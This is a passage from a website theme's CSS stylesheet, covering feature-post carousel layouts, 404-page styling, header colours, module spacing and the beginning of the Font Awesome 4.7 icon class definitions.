.item:nth-child(5) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-category, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-category {
	font-size: 12px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-title {
	bottom: 32px;
	font-size: 14px;
	font-weight: 400;
	padding: 0 10px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-meta, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-meta {
	padding: 0 10px;
	bottom: 10px;
	font-size: 10px;
	opacity: .8
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video .item-title {
	padding: 0 10px
}
.modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-3 .swiper-slide .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(5) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(3) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(4) .item-video:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:after, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(5) .item-video:before {
	display: none
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child {
	width: 100%
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:first-child .item-title, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:first-child .item-title {
	font-size: 16px!important
}
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
	width: 25%
}
@media (max-width:991px) {
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2), .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) {
	width: 50%
}
}
.modules-feature-posts.feature-posts-style-4 .post-loop-card .item .item:nth-child(2) .item-inner:before, .modules-feature-posts.feature-posts-style-4 .swiper-slide .item:nth-child(2) .item-inner:before {
	padding-top: 70%
}
.modules-feature-posts .item-wrap-bg {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	-webkit-filter: blur(10px);
	-moz-filter: blur(10px);
	-ms-filter: blur(10px);
filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius="10");
	filter: blur(10px);
	background-color: #000;
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}
.modules-feature-posts .item-wrap-bg:after {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: rgba(200,200,200,.2);
	content: ""
}
#modules-1.modules-feature-posts .item-container {padding-top: 0%; }
.modules-feature-posts .item-container {
	position: relative;
	width: 1180px;
	padding-top: 33%;
	margin-right: auto;
	margin-left: auto
}
@media (max-width:1239px) {
.modules-feature-posts .item-container {
	width: 960px
}
}
@media (max-width:991px) {
.modules-feature-posts .item-container {
	width: 100%;
	padding-top: 56.25%
}
}
.container-fluid .modules-feature-posts {
	margin-left: -15px;
	margin-right: -15px
}
.container-fluid .modules-feature-posts .feature-posts-wrap {
	border-radius: 0
}
.entry .member-account-content .woocommerce h2 {
	border-bottom: 0;
	padding-left: 10px;
	padding-bottom: 0;
	font-size: 18px;
	font-weight: 500;
	line-height: 1;
	border-left: 4px solid #1abc9c
}
.entry .member-account-content .woocommerce .woocommerce-order-details__title {
	margin-top: 0
}
.e404-page {
	padding: 80px 0;
	text-align: center;
	color: #5a5a5a
}
.e404-page-icon {
	margin-bottom: 30px
}
.e404-page-icon svg {
	width: 250px;
	max-width: 100%;
	height: auto
}
.e404-page-text .entry-title {
	font-size: 28px;
	text-shadow: 3px 5px 2px rgba(0,0,0,.3)
}
:root {
--theme-color:#297af4;
--theme-hover:#045fe6
}
@media (min-width: 992px) {
body {
	background-color: #fff;
	background-repeat: no-repeat;
	background-size: 100% auto;
	background-size: cover;
	background-position: center top
}
.special-head .special-title, .special-head p {
	color: #333
}
.special-head .page-description:before {
	background: #333
}
.special-head .page-description:before, .special-head p {
	opacity: 0.8
}
}
.page-no-sidebar.member-login, .page-no-sidebar.member-register {
	background-image: url('../images/pexels-h-emre-773471-2.jpg')
}
body>header.header {
	background-color:#ff9c00;
/*
	background-image: -webkit-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: -o-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: -moz-linear-gradient(0, #9c4dff 0%, #42a7ff 100%);
	background-image: linear-gradient(90deg, #1abc9c 0%, #145447 100%);
*/
}
body>header.header .logo img {
	max-height: 32px
}
@media (max-width: 767px) {
body>header.header .logo img {
}
}
.entry .entry-video {
	height: 482px
}
@media (max-width: 1219px) {
.entry .entry-video {
	height: 386.49883449883px
}
}
@media (max-width: 991px) {
.entry .entry-video {
	height: 449.41724941725px
}
}
@media (max-width: 767px) {
.entry .entry-video {
	height: 344.28571428571px
}
}
@media (max-width: 500px) {
.entry .entry-video {
	height: 241px
}
}
.post-loop-default .item-img:before, .web-profile-main .profile-posts-list .item-img:before {
	padding-top: 62.5%
}
.post-loop-image .item-img:before, .post-loop-card .item-inner:before {
	padding-top: 62.5%
}
#modules-1 {
	margin-top: 0px;
	margin-bottom: 40px
}
#modules-111 {
	margin-top: 0px;
	margin-bottom: 40px
}
#modules-1 .post-loop-card .item-inner:before {
}
#modules-1 .item-container {
	/*padding-top: 30%
*/
}
#modules-1 .item-inner {
/*	padding-top: 30px;
	padding-bottom: 30px*/
}
#modules-13 {
	margin-top: 0px;
	margin-bottom: 0px
}
#modules-13 .main {
	float: left
}
#modules-13 .sidebar {
	float: right
}
#modules-12 {
	margin-top: 0px;
	margin-bottom: 20px
}
@media (max-width: 767px) {
#modules-111 {margin-bottom:0}
#modules-12 {
	margin-top: 0px;
	margin-bottom: 20px
}
}
#modules-2 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-2 .post-loop-card .item-inner:before {
}
#modules-2 .item-container {
}
#modules-2 .item-inner {
}
#modules-10 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-7 {
	margin-top: 0px;
	margin-bottom: 0px
}
#modules-7 .j-modules-inner {
	padding: 0 15px
}
#modules-7 .row {
	margin-left: -15px;
	margin-right: -15px
}
#modules-8 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-5 {
	margin-top: 0px;
	margin-bottom: 20px
}
#modules-11 {
	margin-top: 0px;
	margin-bottom: 20px
}
@-webkit-keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg)
}
}
@keyframes fa-spin {
0% {
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg)
}
}
@font-face {
	font-family: FontAwesome;
	src: url(https://cdn.jsdelivr.net/npm/font-awesome@4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0);
	src: url(../fonts/fontawesome-webfont.eot#iefix&v=4.7.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg) format("svg");
	font-weight: 400;
	font-style: normal
}
.fa {
	display: inline-block;
	font: 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}
.fa-lg {
	font-size: 1.33333333em;
	line-height: .75em;
	vertical-align: -15%
}
.fa-2x {
	font-size: 2em
}
.fa-3x {
	font-size: 3em
}
.fa-4x {
	font-size: 4em
}
.fa-5x {
	font-size: 5em
}
.fa-fw {
	width: 1.28571429em;
	text-align: center
}
.fa-ul {
	padding-left: 0;
	margin-left: 2.14285714em;
	list-style-type: none
}
.fa-ul>li {
	position: relative
}
.fa-li {
	position: absolute;
	left: -2.14285714em;
	width: 2.14285714em;
	top: .14285714em;
	text-align: center
}
.fa-li.fa-lg {
	left: -1.85714286em
}
.fa-border {
	padding: .2em .25em .15em;
	border: .08em solid #eee;
	border-radius: .1em
}
.fa-pull-left {
	float: left
}
.fa-pull-right, .pull-right {
	float: right
}
.fa.fa-pull-left {
	margin-right: .3em
}
.fa.fa-pull-right {
	margin-left: .3em
}
.pull-left {
	float: left
}
.fa.pull-left {
	margin-right: .3em
}
.fa.pull-right {
	margin-left: .3em
}
.fa-spin {
	-webkit-animation: fa-spin 2s linear infinite;
	animation: fa-spin 2s linear infinite
}
.fa-pulse {
	-webkit-animation: fa-spin 1s steps(8) infinite;
	animation: fa-spin 1s steps(8) infinite
}
.fa-rotate-90 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.fa-rotate-180 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg)
}
.fa-rotate-270 {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
	-webkit-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	transform: rotate(270deg)
}
.fa-flip-horizontal {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
	-webkit-transform: scaleX(-1);
	-ms-transform: scaleX(-1);
	transform: scaleX(-1)
}
.fa-flip-vertical {
	-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
	-webkit-transform: scaleY(-1);
	-ms-transform: scaleY(-1);
	transform: scaleY(-1)
}
:root .fa-flip-horizontal, :root .fa-flip-vertical, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-rotate-90 {
	-webkit-filter: none;
	filter: none
}
.fa-stack {
	position: relative;
	display: inline-block;
	width: 2em;
	height: 2em;
	line-height: 2em;
	vertical-align: middle
}
.fa-stack-1x, .fa-stack-2x {
	position: absolute;
	left: 0;
	width: 100%;
	text-align: center
}
.fa-stack-1x {
	line-height: inherit
}
.fa-stack-2x {
	font-size: 2em
}
.fa-inverse {
	color: #fff
}
.fa-glass:before {
	content: "\f000"
}
.fa-music:before {
	content: "\f001"
}
.fa-search:before {
	content: "\f002"
}
.fa-envelope-o:before {
	content: "\f003"
}
.fa-heart:before {
	content: "\f004"
}
.fa-star:before {
	content: "\f005"
}
.fa-star-o:before {
	content: "\f006"
}
.fa-user:before {
	content: "\f007"
}
.fa-film:before {
	content: "\f008"
}
.fa-th-large:before {
	content: "\f009"
}
.fa-th:before {
	content: "\f00a"
}
.fa-th-list:before {
	content: "\f00b"
}
.fa-check:before {
	content: "\f00c"
}
.fa-close:before, .fa-remove:before, .fa-times:before {
	content: "\f00d"
}
.fa-search-plus:before {
	content: "\f00e"
}
.fa-search-minus:before {
	content: "\f010"
}
.fa-power-off:before {
	content: "\f011"
}
.fa-signal:before {
	content: "\f012"
}
.fa-cog:before, .fa-gear:before {
	content: "\f013"
}
.fa-trash-o:before {
	content: "\f014"
}
.fa-home:before {
	content: "\f015"
}
.fa-file-o:before {
	content: "\f016"
}
.fa-clock-o:before {
	content: "\f017"
}
.fa-road:before {
	content: "\f018"
}
.fa-download:before {
	content: "\f019"
}
.fa-arrow-circle-o-down:before {
	content: "\f01a"
}
.fa-arrow-circle-o-up:before {
	content: "\f01b"
}
.fa-inbox:before {
	content: "\f01c"
}
.fa-play-circle-o:before {
	content: "\f01d"
}
.fa-repeat:before, .fa-rotate-right:before {
	content: "\f01e"
}
.fa-refresh:before {
	content: "\f021"
}
.fa-list-alt:before {
	content: "\f022"
}
.fa-lock:before {
	content: "\f023"
}
.fa-flag:before {
	content: "\f024"
}
.fa-headphones:before {
	content: "\f025"
}
.fa-volume-off:before {
	content: "\f026"
}
.fa-volume-down:before {
	content: "\f027"
}
.fa-volume-up:before {
	content: "\f028"
}
.fa-qrcode:before {
	content: "\f029"
}
.fa-barcode:before {
	content: "\f02a"
}
.fa-tag:before {
	content: "\f02b"
}
.fa-tags:before {
	content: "\f02c"
}
.fa-book:before {
	content: "\f02d"
}
.fa-bookmark:before {
	content: "\f02e"
}
.fa-print:before {
	content: "\f02f"
}
.fa-camera:before {
	content: "\f030"
}
.fa-font:before {
	content: "\f031"
}
.fa-bold:before {
	content: "\f032"
}
.fa-italic:before {
	content: "\f033"
}
.fa-text-height:before {
	content: "\f034"
}
.fa-text-width:before {
	content: "\f035"
}
.fa-align-left:before {
	content: "\f036"
}
.fa-align-center:before {
	content: "\f037"
}
.fa-align-right:before {
	content: "\f038"
}
.fa-align-justify:before {
	content: "\f039"
}
.fa-list:before {
	content: "\f03a"
}
.fa-dedent:before, .fa-outdent:before {
	content: "\f03b"
}
.fa-indent:before {
	content: "\f03c"
}
.fa-video-camera:before {
	content: "\f03d"
}
.fa-image:before, .fa-photo:before, .fa-picture-o:before {
	content: "\f03e"
}
.fa-pencil:before {
	content: "\f040"
}
.fa-map-marker:before {
	content: "\f041"
}
.fa-adjust:before {
	content: "\f042"
}
.fa-tint:before {
	content: "\f043"
}
.fa-edit:before, .fa-pencil-square-o:before {
	content: "\f044"
}
.fa-share-square-o:before {
	content: "\f045"
}
.fa-check-square-o:before {
	content: "\f046"
}
.fa-arrows:before {
	content: "\f047"
}
.fa-step-backward:before {
	content: "\f048"
}
.fa-fast-backward:before {
	content: "\f049"
}
.fa-backward:before {
	content: "\f04a"
}
.fa-play:before {
	content: "\f04b"
}
.fa-pause:before {
	content: "\f04c"
}
.fa-stop:before {
	content: "\f04d"
}
.fa-forward:before {
	content: "\f04e"
}
.fa-fast-forward:before {
	content: "\f050"
}
.fa-step-forward:before {
	content: "\f051"
}
.fa-eject:before {
	content: "\f052"
}
.fa-chevron-left:before {
	content: "\f053"
}
.fa-chevron-right:before {
	content: "\f054"
}
.fa-plus-circle:before {
	content: "\f055"
}
.fa-minus-circle:before {
	content: "\f056"
}
.fa-times-circle:before {
	content: "\f057"
}
.fa-check-circle:before {
	content: "\f058"
}
.fa-question-circle:before {
	content: "\f059"
}
.fa-info-circle:before {
	content: "\f05a"
}
.fa-crosshairs:before {
	content: "\f05b"
}
.fa-times-circle-o:before {
	content: "\f05c"
}
.fa-check-circle-o:before {
	content: "\f05d"
}
.fa-ban:before {
	content: "\f05e"
}
.fa-arrow-left:before {
	content: "\f060"
}
.fa-arrow-right:before {
	content: "\f061"
}
.fa-arrow-up:before {
	content: "\f062"
}
.fa-arrow-down:before {
	content: "\f063"
}
.fa-mail-forward:before, .fa-share:before {
	content: "\f064"
}
.fa-expand:before {
	content: "\f065"
}
.fa-compress:before {
	content: "\f066"
}
.fa-plus:before {
	content: "\f067"
}
.fa-minus:before {
	content: "\f068"
}
.fa-asterisk:before {
	content: "\f069"
}
.fa-exclamation-circle:before {
	content: "\f06a"
}
.fa-gift:before {
	content: "\f06b"
}
.fa-leaf:before {
	content: "\f06c"
}
.fa-fire:before {
	content: "\f06d"
}
.fa-eye:before {
	content: "\f06e"
}
.fa-eye-slash:before {
	content: "\f070"
}
.fa-exclamation-triangle:before, .fa-warning:before {
	content: "\f071"
}
.fa-plane:before {
	content: "\f072"
}
.fa-calendar:before {
	content: "\f073"
}
.fa-random:before {
	content: "\f074"
}
.fa-comment:before {
	content: "\f075"
}
.fa-magnet:before {
	content: "\f076"
}
.fa-chevron-up:before {
	content: "\f077"
}
.fa-chevron-down:before {
	content: "\f078"
}
.fa-retweet:before {
	content: "\f079"
}
.fa-shopping-cart:before {
	content: "\f07a"
}
.fa-folder:before {
	content: "\f07b"
}
.fa-folder-open:before {
	content: "\f07c"
}
.fa-arrows-v:before {
	content: "\f07d"
}
.fa-arrows-h:before {
	content: "\f07e"
}
.fa-bar-chart-o:before, .fa-bar-chart:before {
	content: "\f080"
}
.fa-twitter-square:before {
	content: "\f081"
}
.fa-facebook-square:before {
	content: "\f082"
}
.fa-camera-retro:before {
	content: "\f083"
}
.fa-key:before {
	content: "\f084"
}
.fa-cogs:before, .fa-gears:before {
	content: "\f085"
}
.fa-comments:before {
	content: "\f086"
}
.fa-thumbs-o-up:before {
	content: "\f087"
}
.fa-thumbs-o-down:before {
	content: "\f088"
}
.fa-star-half:before {
	content: "\f089"
}
.fa-heart-o:before {
	content: "\f08a"
}
.fa-sign-out:before {
	content: "\f08b"
}
.fa-linkedin-square:before {
	content: "\f08c"
}
.fa-thumb-tack:before {
	content: "\f08d"
}
.fa-external-link:before {
	content: "\f08e"
}
.fa-sign-in:before {
	content: "\f090"
}
.fa-trophy:before {
	content: "\f091"
}
.fa-github-square:before {
	content: "\f092"
}
.fa-upload:before {
	content: "\f093"
}
.fa-lemon-o:before {
	content: "\f094"
}
.fa-phone:before {
	content: "\f095"
}
.fa-square-o:before {
	content: "\f096"
}
.fa-bookmark-o:before {
	content: "\f097"
}
.fa-phone-square:before {
	content: "\f098"
}
.fa-twitter:before {
	content: "\f099"
}
.fa-facebook-f:before, .fa-facebook:before {
	content: "\f09a"
}
.fa-github:before {
	content: "\f09b"
}
.fa-unlock:before {
	content: "\f09c"
}
.fa-credit-card:before {
	content: "\f09d"
}
.fa-feed:before, .fa-rss:before {
	content: "\f09e"
}
.fa-hdd-o:before {
	content: "\f0a0"
}
.fa-bullhorn:before {
	content: "\f0a1"
}
.fa-bell:before {
	content: "\f0f3"
}
.fa-certificate:before {
	content: "\f0a3"
}
.fa-hand-o-right:before {
	content: "\f0a4"
}
.fa-hand-o-left:before {
	content: "\f0a5"
}
.fa-hand-o-up:before {
	content: "\f0a6"
}
.fa-hand-o-down:before {
	content: "\f0a7"
}
.fa-arrow-circle-left:before {
	content: "\f0a8"
}
.fa-arrow-circle-right:before {
	content: "\f0a9"
}
.fa-arrow-circle-up:before {
	content: "\f0aa"
}
.fa-arrow-circle-down:before {
	content: "\f0ab"
}
.fa-globe:before {
	content: "\f0ac"
}
.fa-wrench:before {
	content: "\f0ad"
}
.fa-tasks:before {
	content: "\f0ae"
}
.fa-filter:before {
	content: "\f0b0"
}
.fa-briefcase:before {
	content: "\f0b1"
}
.fa-arrows-alt:before {
	content: "\f0b2"
}
.fa-group:before, .fa-users:before {
	content: "\f0c0"
}
.fa-chain:before, .fa-link:before {
	content: "\f0c1"
}
.fa-cloud:before {
	content: "\f0c2"
}
.fa-flask:before {
	content: "\f0c3"
}
.fa-cut:before, .fa-scissors:before {
	content: "\f0c4"
}
.fa-copy:before, .fa-files-o:before {
	content: "\f0c5"
}
.fa-paperclip:before {
	content: "\f0c6"
}
.fa-floppy-o:before, .fa-save:before {
	content: "\f0c7"
}
.fa-square:before {
	content: "\f0c8"
}
.fa-bars:before, .fa-navicon:before, .fa-reorder:before {
	content: "\f0c9"
}
.fa-list-ul:before {
	content: "\f0ca"
}
.fa-list-ol:before {
	content: "\f0cb"
}
.fa-strikethrough:before {
	content: "\f0cc"
}
.fa-underline:before {
	content: "\f0cd"
}
.fa-table:before {
	content: "\f0ce"
}
.fa-magic:before {
	content: "\f0d0"
}
.fa-truck:before {
	content: "\f0d1"
}
.fa-pinterest:before {
	content: "\f0d2"
}
.fa-pinterest-square:before {
	content: "\f0d3"
}
.fa-google-plus-square:before {
	content: "\f0d4"
}
.fa-google-plus:before {
	content: "\f0d5"
}
.fa-money:before {
	content: "\f0d6"
}
.fa-caret-down:before {
	content: "\f0d7"
}
.fa-caret-up:before {
	content: "\f0d8"
}
.fa-caret-left:before {
	content: "\f0d9"
}
.fa-caret-right:before {
	content: "\f0da"
}
.fa-columns:before {
	content: "\f0db"
}
.fa-sort:before, .fa-unsorted:before {
	content: "\f0dc"
}
.fa-sort-desc:before, .fa-sort-down:before {
	content: "\f0dd"
}
.fa-sort-asc:before, .fa-sort-up:before {
	content: "\f0de"
}
.fa-envelope:before {
	content: "\f0e0"
}
.fa-linkedin:before {
	content: "\f0e1"
}
.fa-rotate-left:before, .fa-undo:before {
	content: "\f0e2"
}
.fa-gavel:before, .fa-legal:before {
	content: "\f0e3"
}
.fa-dashboard:before, .fa-tachometer:before {
	content: "\f0e4"
}
.fa-comment-o:before {
	content: "\f0e5"
}
.fa-comments-o:before {
	content: "\f0e6"
}
.fa-bolt:before, .fa-flash:before {
	content: "\f0e7"
}
.fa-sitemap:before {
	content: "\f0e8"
}
.fa-umbrella:before {
	content: "\f0e9"
}
.fa-clipboard:before, .fa-paste:before {
	content: "\f0ea"
}
.fa-lightbulb-o:before {
	content: "\f0eb"
}
.fa-exchange:before {
	content: "\f0ec"
}
.fa-cloud-download:before {
	content: "\f0ed"
}
.fa-cloud-upload:before {
	content: "\f0ee"
}
.fa-user-md:before {
	content: "\f0f0"
}
.fa-stethoscope:before {
	content: "\f0f1"
}
.fa-suitcase:before {
	content: "\f0f2"
}
.fa-bell-o:before {
	content: "\f0a2"
}
.fa-coffee:before {
	content: "\f0f4"
}
.fa-cutlery:before {
	content: "\f0f5"
}
.fa-file-text-o:before {
	content: "\f0f6"
}
.fa-building-o:before {
	content: "\f0f7"
}
.fa-hospital-o:before {
	content: "\f0f8"
}
.fa-ambulance:before {
	content: "\f0f9"
}
.fa-medkit:before {
	content: "\f0fa"
}
.fa-fighter-jet:before {
	content: "\f0fb"
}
.fa-beer:before {
	content: "\f0fc"
}
.fa-h-square:before {
	content: "\f0fd"
}
.fa-plus-square:before {
